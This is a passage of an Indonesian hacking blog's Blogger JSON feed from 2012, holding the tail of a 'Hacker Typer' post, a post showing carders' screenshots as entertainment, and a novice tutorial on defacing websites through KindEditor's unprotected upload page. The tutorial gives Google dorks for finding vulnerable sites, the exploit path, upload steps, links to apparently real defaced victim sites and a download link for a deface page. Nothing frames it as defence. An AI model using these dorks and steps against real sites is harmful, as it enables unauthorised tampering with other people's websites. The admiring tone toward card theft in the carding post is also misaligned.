\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web 